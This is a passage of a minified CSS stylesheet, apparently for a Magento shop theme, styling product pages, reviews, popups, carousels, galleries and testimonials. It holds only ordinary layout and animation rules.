.field.qty{margin-top:10px;width:300px;display:table}.product-options-wrapper .nested .field.qty>.label{display:table-cell;vertical-align:middle;width:1%;padding-right:15px;font-size:13px;color:#1a1a1a}.product-options-wrapper .nested .field.qty>.label span:after{content:":";display:inline-block;margin-left:1px}.product-options-wrapper .nested .field.qty .control{display:table-cell;vertical-align:middle}.product-options-wrapper .nested .field.qty .control .input-text.qty{border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;width:115px;text-align:center}.product-options-wrapper select+.nested .field.qty{margin-top:5px}.bundle-options-container .product-add-form form{display:block}.bundle-options-container .product-add-form form:after{content:"";display:table;clear:both}.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper{padding-top:0}.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .legend.title{display:block;border:none;font-size:15px;font-weight:600;color:#222;margin-bottom:17px;padding-top:25px;text-transform:uppercase}.bundle-options-container .product-add-form .block-bundle-summary .title strong{display:block;border:none;font-size:15px;font-weight:600;color:#222;margin-bottom:17px;padding-top:25px;text-transform:uppercase}.bundle-options-container .product-add-form .block-bundle-summary .price-box .price{color:#2a2a2a;font-size:22px}.bundle-summary.empty{display:none}.bundle-summary ul.bundle.items li{margin-bottom:15px}.bundle-summary ul.bundle.items li strong.label{display:inline-block;font-size:14px;color:#222;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;margin:0px 0px 10px !important}.related-product-main .block-actions button{font-weight:700;color:#222;background:none;border:none;box-shadow:none}.related-product-main .product-item-info .product-top .product-item-inner{position:absolute;bottom:20px;right:20px;z-index:10}.related-product-main .product-item-info .product-top .product-item-inner .label{display:block;font-size:20px;width:40px;height:40px;padding-left:2px;background-color:rgba(0,0,0,0.6);text-align:center;line-height:48px;color:#fff;font-weight:bold;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.related-product-main .product-item-info .product-top .product-item-inner input{position:absolute;left:-9999px}.related-product-main .product-item-info .product-top .product-item-inner input:checked+.label{background-color:green;color:#fff;font-size:26px}.related-product-main .product-item-info .product-top .product-item-inner input:checked+.label span:before{content:"\e66c"}.related-product-main,.upsell-products-list,.brand-related-products{padding-top:60px}.related-product-main .product-item-info,.upsell-products-list .product-item-info,.brand-related-products .product-item-info{margin-bottom:0}.block.review-list .review-items li.review-item{border-bottom:1px solid #f0f0f0;padding-bottom:15px;margin-bottom:15px}.block.review-list .review-items li.review-item .review-title{font-size:15px;color:#56cfe1}.block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item:after{content:"";display:table;clear:both}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label,.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{display:inline-block;vertical-align:middle;line-height:1}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{font-weight:600;color:#2a2a2a;margin-right:15px}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":";display:inline-block}.block.review-list .review-details:after{content:"";display:table;clear:both}.block.review-list .review-details .review-author,.block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.block.review-list .review-details .review-date{margin-left:7px}.block.review-list .review-details .review-date:before{content:"(";display:inline-block}.block.review-list .review-details .review-date:after{content:")";display:inline-block}.block.review-add .block-title .title{margin-bottom:5px}.block.review-add .review-form h4,.block.review-add .review-form h6{font-weight:400;margin-bottom:10px}.block.review-add .review-form h4 span{color:#56cfe1}.review-field-rating{margin-bottom:15px}.review-field-rating>.label{font-size:16px;color:#2a2a2a;margin-bottom:10px;display:block}.review-control-vote{overflow:hidden;height:22px}.review-control-vote:before{color:#c7c7c7;font-family:'FontAwesome';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:focus+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'FontAwesome';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f005' '\f005' '\f005' '\f005' '\f005'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f005' '\f005' '\f005' '\f005'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f005' '\f005' '\f005'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f005' '\f005'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f005'}.form.send.friend>.actions-toolbar{margin-top:20px;padding-top:20px;border-top:1px solid #ddd}.form.send.friend .fieldset.recipients{margin-top:20px}.form.send.friend .fieldset.recipients #recipients-options>.fields{border-bottom:1px dotted #f0f0f0;margin-bottom:20px;padding-bottom:5px}.form.send.friend .fieldset.recipients #recipients-options>.fields.additional>.actions-toolbar{margin-bottom:15px}.product.info.detailed{clear:both;margin-bottom:4px;margin-top:66px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .item.title>.switch .counter{font-size:75%}.product.info.detailed .item.title>.switch .counter:before{content:"(";display:inline-block}.product.info.detailed .item.title>.switch .counter:after{content:")";display:inline-block}.product.info.detailed .item.content .table.additional-attributes{margin:0;width:100%}.product.info.detailed .item.content .table.additional-attributes tr td,.product.info.detailed .item.content .table.additional-attributes tr th{display:table-cell;vertical-align:middle;text-align:left;border:1px solid #ddd;padding:15px}.product.info.detailed .item.content .table.additional-attributes tr th{font-weight:600}.product-data-items-menu{display:table;margin:0 auto 25px}.product-data-items-menu .data.item.title{display:table-cell;vertical-align:middle}.product-data-items-menu .data.item.title .data.switch{height:40px;line-height:40px;border:1px solid transparent;padding:0 25px;font-size:14px;font-weight:600;display:block;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.product-data-items-menu .data.item.title:hover .data.switch,.product-data-items-menu .data.item.title.active .data.switch{color:#222}.product-data-items-menu .data.item.title.active .data.switch{border-color:#222}.product-data-items-content .title-accordion{font-weight:600;color:#000000;padding:0 40px 0 17px;background-color:#f6f6f8;position:relative;line-height:40px;cursor:pointer;height:40px}.product-data-items-content .title-accordion:after{content:"+";position:absolute;background-color:#000;line-height:40px;display:block;color:#fff;right:0;top:0;width:40px;bottom:0;text-align:center}.product-data-items-content .title-accordion.active:after{content:"-"}.product-data-items-content .title-accordion .counter:before{content:"("}.product-data-items-content .title-accordion .counter:after{content:")"}.product-data-items-content .data.item.content{padding:17px;border:1px solid #f6f6f8}.product-data-items-content .data.item.content+.title-accordion{margin-top:10px}.product.info.detailed .product.data.items>.item.title{float:left;width:auto;margin:0px 3px;color:white;font-weight:bold}@media (min-width:320px) and (max-width:768px){.product.info.detailed .product.data.items>.item.title{width:100%;border-radius:0;margin:0;padding-top:5px;padding-bottom:5px;border:1px solid #fff}}.product.info.detailed .product.data.items>.item.title:first-child{margin-left:35%}@media (min-width:320px) and (max-width:768px){.product.info.detailed .product.data.items>.item.title:first-child{margin-left:0}}.product.info.detailed .product.data.items>.item.title .data.switch{padding:6px 20px;display:inline-block;color:#8e8e8e}.product.info.detailed .product.data.items>.item.title .data.switch:hover{color:#8e8e8e}@media (min-width:320px) and (max-width:768px){.product.info.detailed .product.data.items>.item.title .data.switch{width:100%;max-width:100%;position:relative}.product.info.detailed .product.data.items>.item.title .data.switch:after{content:'\002b';position:absolute;right:5%}}.product.info.detailed .product.data.items>.active{background-color:#222;border-radius:27px}.product.info.detailed .product.data.items>.active .data.switch{color:white !important}.product.info.detailed .product.data.items>.active .data.switch:hover{color:white}@media (min-width:320px) and (max-width:768px){.product.info.detailed .product.data.items>.active .data.switch:after{content:'\002d' !important}}.product.info.detailed .product.data.items>.item.content{margin-top:43px;padding:35px 35px 35px 35px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.info.detailed .product.data.items>.item.content::after{content:'';display:table;clear:both}@media (min-width:320px) and (max-width:768px){.product.info.detailed .product.data.items>.item.content{border:1px solid #fff;border-top:none;margin-top:38px;padding:70px 35px 35px 35px;max-width:100%;margin-bottom:20px}}.brand-related-products{clear:both !important}.margin-top60{clear:both}.deal-timer{max-width:270px}.deal-timer .countdown{display:flex;margin-left:-4px;margin-right:-4px}.deal-timer .countdown>span{-webkit-flex:1;-ms-flex:1;flex:1;display:block;padding:0 4px}.deal-timer .countdown>span>b{font-weight:400;background-color:#2a2a2a;color:#ffffff;font-size:16px;text-align:center;display:block;position:relative;border-radius:4px 4px 0 0;line-height:1;padding-top:14px}.deal-timer .time-note{display:flex;margin-left:-4px;margin-right:-4px}.deal-timer .time-note span{-webkit-flex:1;-ms-flex:1;flex:1;display:block;margin:0 4px;text-align:center;color:#999;background-color:#2a2a2a;border-radius:0 0 4px 4px;padding-bottom:6px}#mgs-ajax-loading{display:none}#mgs-ajax-loading .preloader{background:url(../images/loader.svg) no-repeat 0 0;background-size:100%;width:50px;height:50px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;z-index:9999}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.popup__related{border-top:1px solid #ddd;padding:20px}.popup__related .products-grid{margin:0 -10px}.popup__related .products-grid .product-item-info{margin:0}.popup__related .products-grid .owl-item{padding:0 10px}.ajaxcart-catalog-product-view{overflow-y:auto !important}.ajaxcart-catalog-product-view h1.product-name{font-size:20px}.ajaxcart-catalog-product-view .product-info-main .product-add-form .actions.action-add-to,.ajaxcart-catalog-product-view .bundle-info .product-details .actions.action-add-to{display:none !important}.ajaxcart-catalog-product-view .product-info-main .product-add-form .actions button.tocart,.ajaxcart-catalog-product-view .bundle-info .product-details .actions button.tocart{padding:0 25px}.ajaxcart-catalog-product-view .bundle-options-container .product-add-form{display:block !important}.ajaxcart-catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary{margin-top:0 !important}.ajaxcart-catalog-product-view #maincontent{width:100%;padding:15px;min-height:0px}.ajaxcart-catalog-product-view .page-wrapper{max-width:100%}.ajaxcart-catalog-product-view .top-panel,.ajaxcart-catalog-product-view .page.messages,.ajaxcart-catalog-product-view .scroll-to-top{display:none !important}.ajaxcart-catalog-product-view .bundle-options-wrapper{padding-top:0 !important}.ajaxcart-catalog-product-view .page-title-wrapper.product{margin-top:0 !important}.ajaxcart-catalog-product-view .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .product-info-main .price-from,.ajaxcart-catalog-product-view .product-info-main .price-to,.ajaxcart-catalog-product-view .product-info-main .bundle-actions{display:none !important}.ajaxcart-catalog-product-view .bundle-options-wrapper .legend.title,.ajaxcart-catalog-product-view .bundle-options-wrapper .legend.title+br+.margin-top20,.ajaxcart-catalog-product-view .bundle-options-wrapper .fieldset>p.required{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary .product-details .product.name,.ajaxcart-catalog-product-view .block-bundle-summary .product-details .stock{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary .bundle-summary{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary>.title,.ajaxcart-catalog-product-view .block-bundle-summary>.content .box-tocart .field.qty{display:none !important}.success-ajax--popup .mfp-inline-holder .mfp-content{width:320px !important;margin:0 auto;background-color:#fff;position:relative}.success-ajax--popup .mfp-iframe-holder .mfp-content{position:relative;width:320px !important;margin:0 auto;background-color:#fff;min-height:400px}.success-ajax--popup .product-image-container{width:100% !important}.success-ajax--popup .product-image-container .product-image-wrapper .product-image-photo{max-width:100% !important;width:120px !important;margin:0 auto;display:block;height:auto !important}.success-ajax--popup .popup__result-view-cart{margin:0 !important}.success-ajax--popup .popup__actions-wrapper{padding:0 20px 20px}.success-ajax--popup .popup__actions-wrapper button{width:100%;text-align:center;display:block;min-height:30px;text-transform:uppercase;letter-spacing:1px}.success-ajax--popup .popup__result-title{text-align:center;text-transform:uppercase;font-weight:600;color:#222}.success-ajax--popup .mfp-close{position:absolute;border:0;background-color:#fff;width:30px;height:30px;font-size:30px;opacity:1;color:#222;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;right:-30px;top:0 !important;-o-border-radius:0}.success-ajax--popup .message>div{margin:0 !important;padding:15px;line-height:1.428;text-align:center}.success-ajax--popup .message>div:before{content:none !important}.success-ajax--popup .popup__table{display:table;width:100%}.success-ajax--popup .popup__table .popup__table-col{display:table-cell;vertical-align:middle;padding:20px}.success-ajax--popup .popup__table .popup__table-col+.popup__table-col{padding-left:0}.success-ajax--popup .modal-inner-wrap{width:320px !important;margin:0 auto;background-color:#fff;position:relative}.success-ajax--popup .modal-inner-wrap .modal-header{min-height:unset !important;padding:unset !important;border-bottom:none !important}.success-ajax--popup .modal-inner-wrap .modal-header .action-close{position:absolute;border:0;background-color:#fff;width:30px;height:30px;font-size:30px;opacity:1;color:#222;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;right:-30px;top:0 !important;-o-border-radius:0}.success-ajax--popup .modal-inner-wrap .modal-header .action-close:before{color:#222;background-color:#ffffff}.success-ajax--popup .modal-inner-wrap .modal-header .action-close:before:hover{border-color:#ffffff}.success-ajax--popup .modal-inner-wrap .modal-header .action-close:hover{border:none}.success-ajax--popup .modal-inner-wrap .modal-header .action-close:hover:before{border-color:#ffffff}.success-ajax--popup .modal-inner-wrap .modal-content{box-shadow:none;border:none}.success-ajax--popup .modal-inner-wrap .message{display:block !important}.success-ajax--popup .modal-inner-wrap .message>div{margin:0 !important;padding:15px;line-height:1.428;text-align:center}.success-ajax--popup .modal-inner-wrap .message>div:before{content:none !important}.success-ajax--popup .modal-inner-wrap .popup__table{display:table;width:100%}.success-ajax--popup .modal-inner-wrap .popup__table .popup__table-col{display:table-cell;vertical-align:middle;padding:20px}.success-ajax--popup .modal-inner-wrap .popup__table .popup__table-col+.popup__table-col{padding-left:0}.success-ajax--popup .product-image-container{width:100% !important}.success-ajax--popup .product-image-container .product-image-wrapper .product-image-photo{max-width:100% !important;width:120px !important;margin:0 auto;display:block;height:auto !important}.success-ajax--popup .popup__result-view-cart{margin:0 !important}.success-ajax--popup .popup__actions-wrapper{padding:0 20px 20px}.success-ajax--popup .popup__actions-wrapper button{width:100%;text-align:center;display:block;min-height:30px;text-transform:uppercase;letter-spacing:1px}.success-ajax--popup .popup__result-title{text-align:center;text-transform:uppercase;font-weight:600;color:#222}.product-tab .menu-product-tabs{text-align:center;margin:0 auto 31px;border:none}.product-tab .menu-product-tabs li{float:none;display:inline-block;margin:0}.product-tab .menu-product-tabs li a{background-color:transparent;border:1px solid transparent;color:#878787;border-radius:40px !important;padding:8px 25px 7px}.product-tab .menu-product-tabs li:hover a{color:#222}.product-tab .menu-product-tabs li.active a{background-color:transparent;border:1px solid #222;color:#222}.product-tab .tab-content{position:relative}.product-tab .tab-content .tab-pane{display:block !important;position:absolute;top:0;left:0;right:0;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.product-tab .tab-content .tab-pane.active{position:static;opacity:1;visibility:visible}.hidden-menu .product-tab .menu-product-tabs{display:none}.lookbook_banner{min-height:100vh;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;position:relative}.lookbook_banner:after{content:"";background-color:#000;opacity:0.5;position:absolute;left:0;right:0;top:0;bottom:0}.lookbook_banner>.container,.lookbook_banner>.container-fluid{z-index:1;margin:auto}.lookbook_banner .big-title{font-size:60px}.modal_newsletter_popup.modal-popup._show{z-index:99999999 !important}.modal_newsletter_popup.modal-popup._show+.modals-overlay{z-index:99999998 !important}.modal_newsletter_popup.modal-popup .modal-header{display:none}.modal_newsletter_popup.modal-popup .modal-inner-wrap{width:auto}.modal_newsletter_popup.modal-popup .modal-inner-wrap .modal-content{background:none;box-shadow:none;border:none}.modal_newsletter_popup.modal-popup .action-close{border:none;background-color:rgba(255,255,255,0.8);width:30px;height:30px;font-size:30px;opacity:1;color:#222;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal_newsletter_popup.modal-popup .action-close:before{content:none}.modal_newsletter_popup.modal-popup .action-close em{display:block}.modal_newsletter_popup.modal-popup .action-close:hover{background-color:#fff}.modal_newsletter_popup.modal-popup .newsletter_popup{margin:0 auto;background-color:#fff;position:relative}.modal_newsletter_popup.modal-popup .pop-sletter-title{height:150px;background-repeat:no-repeat;text-align:center;background-position:center center;background-size:cover;position:relative}.modal_newsletter_popup.modal-popup .pop-sletter-title:after{background:#000;opacity:0.3;position:absolute;content:"";top:0;left:0;right:0;bottom:0}.modal_newsletter_popup.modal-popup .pop-sletter-title h4{font-size:20px;text-transform:uppercase;position:relative;z-index:2;line-height:150px;color:#fff}.modal_newsletter_popup.modal-popup .newsletter-popup-content{text-align:center;padding:20px 30px 0}.modal_newsletter_popup.modal-popup .newsletter-popup-form form .form-group{padding:0 30px}.modal_newsletter_popup.modal-popup .newsletter-popup-form form .actions{padding:0 30px 30px}.modal_newsletter_popup.modal-popup .newsletter-popup-form .pop-sletter-footer{text-align:center;padding:15px;font-size:12px;background-color:#f4f4f4}.modal_newsletter_popup.modal-popup .newsletter-popup-form .action.subscribe{border-radius:0;margin-top:10px}.modal_newsletter_popup.modal-popup .newsletter-popup-form div.checkbox{color:#333333;padding:9px 8px 6px;text-align:left;margin:0}.modal_newsletter_popup.modal-popup .newsletter-popup-form div.checkbox label{font-size:11px}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{background-image:none;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px !important;top:-13px !important;z-index:1;width:30px !important;height:30px;border:3px solid #fff;background-color:#2a2a2a;color:#fff;font-size:19px;opacity:1;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:focus,.mfp-iframe-holder .mfp-close:focus{border-color:#2a2a2a}.mgs-quickview-catalog-product-view{height:auto !important;overflow:hidden !important}.mgs-quickview-catalog-product-view .page-main.container{width:auto;min-height:0 !important;padding:0}.mgs-quickview-catalog-product-view .page-main.container .column.main{width:100%}.mgs-quickview-catalog-product-view .page-main.container>.row>.sidebar{display:none}.mgs-quickview-catalog-product-view .scroll-to-top,.mgs-quickview-catalog-product-view .box-tocart .action-add-to{display:none !important}.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12{overflow-x:hidden;overflow-y:auto}.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 .product-detail-infomation-content{padding:30px 0}.mgs-quickview-catalog-product-view .product.media .product-image-base{margin-bottom:0}.product.media img.zoomImg{cursor:move}.mfp-mgs-quickview-frame .mfp-iframe-scaler{padding-top:63.75%}.YouTubePopUp-Wrap{position:fixed;width:100%;height:100%;background-color:#000;background-color:rgba(0,0,0,0.8);top:0;left:0;z-index:9999999999999}.YouTubePopUp-animation{opacity:0;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:YouTubePopUp;animation-name:YouTubePopUp}@-webkit-keyframes YouTubePopUp{0%{opacity:0}100%{opacity:1}}@keyframes YouTubePopUp{0%{opacity:0}100%{opacity:1}}.YouTubePopUp-Content{max-width:680px;display:block;margin:0 auto;height:100%;position:relative}.YouTubePopUp-Content iframe{max-width:100% !important;width:100% !important;display:block !important;height:480px !important;border:none !important;position:absolute;top:0;bottom:0;margin:auto 0}.YouTubePopUp-Hide{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:YouTubePopUpHide;animation-name:YouTubePopUpHide}@-webkit-keyframes YouTubePopUpHide{0%{opacity:1}100%{opacity:0}}@keyframes YouTubePopUpHide{0%{opacity:1}100%{opacity:0}}.YouTubePopUp-Close{position:absolute;top:0;cursor:pointer;bottom:528px;right:0px;margin:auto 0;width:24px;height:24px;font-size:30px;font-weight:bold;color:#fff}.YouTubePopUp-Close:hover{opacity:0.5}.product.media{margin-top:0 !important}.product.media img{min-width:100%}.product.media .gallery-horizontal{margin-bottom:10px}.product.media.product-gallery-grid .row{margin:0 -5px}.product.media.product-gallery-grid .col-xs-6{padding:0 5px;margin-bottom:10px}.product.media.product-gallery-grid .item-image{position:relative}.product.media.product-gallery-grid .item-image .popup-youtube{position:absolute;z-index:20;bottom:15px;right:15px;font-size:12px;text-transform:uppercase;padding:0 15px}.product.media .gallery-list .item-image{margin-bottom:30px;position:relative}.product.media .gallery-list .item-image .popup-youtube{position:absolute;z-index:20;bottom:15px;right:15px;font-size:12px;text-transform:uppercase;padding:0 15px}.product.media .horizontal-thumbnail-row{margin:0 -5px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav>div{width:25px;height:25px;font-size:18px;margin-top:-10px;line-height:25px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav>div i{line-height:22px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next{right:5px}.product.media .horizontal-thumbnail.owl-carousel .owl-nav>div.owl-prev{left:5px}.product.media .horizontal-thumbnail .owl-item{padding:0 5px}.product.media .image-item{position:relative}.product.media .product-video-button a{position:absolute;bottom:20px;right:20px;height:44px;line-height:40px;border:2px solid #222;border-radius:40px;display:block;text-align:center;padding:0 30px;color:#222;font-size:14px;z-index:10}.product.media .product-video-button a i{margin-right:5px;font-size:20px;font-weight:bold;vertical-align:middle}.product.media .product-video-button a:hover{color:#fff;border-color:#56cfe1;background-color:#56cfe1}.product.media .gallery-thumbnail .image-item{cursor:pointer}.product.media .gallery-thumbnail .image-item:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:0.4;z-index:1}.product.media .gallery-thumbnail .image-item.active:after{opacity:0}.product.media .gallery-thumbnail .image-item.video-thumbnail:before{content:"\e604";background:rgba(255,255,255,0.1);font-size:50px;color:#222;font-family:"Pe-icon-7-stroke";position:absolute;top:50%;left:0;transform:translateY(-50%);right:0;text-align:center;z-index:2}.sticky-info-multiple-col .product-info-main .product-info-price .price-box{display:table;margin:0 auto}.sticky-info-multiple-col .product-info-main .product-detail-deals{margin:25px auto 0}.sticky-info-multiple-col .swatch-attribute-options{display:table;margin:0 auto}.sticky-info-multiple-col .product-detail-infomation{text-align:center;padding-top:120px}.sticky-info-multiple-col .full-review.product-reviews-summary{margin:0 auto}.sticky-info-multiple-col .product-add-form .product-options-wrapper{padding-top:0}.sticky-info-multiple-col .product-add-form .table-wrapper.grouped{margin:0 0 25px}.sticky-info-multiple-col .product-add-form .table-wrapper.grouped thead tr th{text-align:center}.sticky-info-multiple-col .product-info-main .product-add-form .actions.action-add-to,.sticky-info-multiple-col .bundle-info .product-details .actions.action-add-to{margin-left:10px;clear:left;padding:10px 0 0;float:none;display:table;margin:0 auto}.sticky-info-multiple-col .product-info-main .product-add-form .box-tocart>.fieldset,.sticky-info-multiple-col .bundle-info .product-details .box-tocart>.fieldset{text-align:center;float:none}.sticky-info-multiple-col .product-info-main .product-add-form .actions button.tocart,.sticky-info-multiple-col .bundle-info .product-details .actions button.tocart{padding:0 25px}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}[dir='rtl'] .slick-slide{float:right}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}.product.media .gallery-horizontal .item-image .popup-youtube,.product.media .gallery-vertical .item-image .popup-youtube{display:none !important}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:70px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 70px);padding-left:25px}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden}.product.media .vertical-gallery .vertical-thumbnail{display:none;position:relative}.product.media .vertical-gallery .vertical-thumbnail.slick-initialized{display:block}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:34px;cursor:pointer;position:absolute;top:0;z-index:1;background:linear-gradient(to bottom, #fff, rgba(255,255,255,0.5))}.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom, rgba(255,255,255,0.5), #fff)}.product.media .vertical-gallery .slick-arrow:hover{color:#56cfe1}.product.media .item-thumb{position:relative}.product.media .item-thumb:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .item-thumb.active:after{content:none}.product.media .item-thumb .popup-youtube{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.product.media .item-thumb .popup-youtube:before{content:"\e604";background:rgba(255,255,255,0.1);font-size:50px;color:#222;font-family:"Pe-icon-7-stroke";position:absolute;top:50%;left:0;transform:translateY(-50%);right:0;text-align:center;z-index:2}.text-center .sharethis-inline-share-buttons{text-align:center !important}.text-right .sharethis-inline-share-buttons{text-align:right !important}.portfolio-detail-item .sharethis-inline-share-buttons{margin-bottom:20px;text-align:center !important}.lastest-posts-list .block-content .item .blog-content{display:table;width:100%}.lastest-posts-list .block-content .item .blog-content:not(:last-child){margin-bottom:20px}.lastest-posts-list .block-content .item .blog-content .image{width:100px;display:table-cell;vertical-align:top;padding-top:2px}.lastest-posts-list .block-content .item .blog-content .image.video{cursor:pointer}.lastest-posts-list .block-content .item .blog-content .short-detail{display:table-cell;vertical-align:top;padding-left:15px}.lastest-posts-list .block-content .item .blog-content .short-detail a{color:#222;display:block;line-height:1.5;font-weight:600}.lastest-posts-list .block-content .item .blog-content .short-detail a:hover,.lastest-posts-list .block-content .item .blog-content .short-detail a:active,.lastest-posts-list .block-content .item .blog-content .short-detail a:focus{color:#56cfe1}.lastest-posts-list .block-content .item .blog-content .short-detail .short-content>*:last-child{margin-bottom:0}.lastest-posts-list .block-content .item .blog-content .short-detail .comment-link{padding-top:7px;color:#b6b6b6}.lastest-posts-list .block-content .item .blog-content .short-detail .comment-link .fa{margin-right:4px}.lastest-posts-list .block-content .item:not(:last-child){margin-bottom:24px}.blog-list-blog .owl-carousel .owl-item{padding:0 15px}.testimonial-content.has-image:after{display:table;content:"";clear:both}.testimonial-content.has-image .author-thumbnail,.testimonial-content.has-image .content{float:left;vertical-align:top}.testimonial-content.has-image .author-thumbnail{width:100px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;overflow:hidden}.testimonial-content.has-image .content{width:calc(100% - 100px)}.testimonial-list-block ul>.testimonial-item{margin-bottom:50px}.testimonial-list-block .owl-carousel .owl-item{padding:0 15px}.testimonial-list-block .owl-carousel .owl-item .testimonial-content{padding-top:22px}.testimonial-list-block .testimonial-content .content{padding-left:40px}.testimonial-list-block .testimonial-content .content blockquote{padding:0;border:none;font-size:16px;color:#282828;font-family:inherit;margin-bottom:12px;background:none}.testimonial-list-block .testimonial-content .content blockquote:before{content:"\f10e";font-family:FontAwesome;position:absolute;top:-22px;left:-26px;font-size:62px;z-index:0;color:rgba(40,40,40,0.1);font-style:normal;line-height:1}.testimonial-list-block .testimonial-content .author-info .name{font-size:16px;font-weight:600;line-height:1.2;color:#2a2a2a}.testimonial-list-block .testimonial-content .author-info .infomation{font-size:12px;color:#a6a6a6}.testimonial-list-block.center_content .testimonial-item{text-align:center}.testimonial-list-block.center_content .testimonial-content{padding-top:0 !important}.testimonial-list-block.center_content .testimonial-content .content{float:none;padding-left:0 !important;width:100%}.testimonial-list-block.center_content .testimonial-content .content blockquote{margin-bottom:17px}.testimonial-list-block.center_content .testimonial-content .content 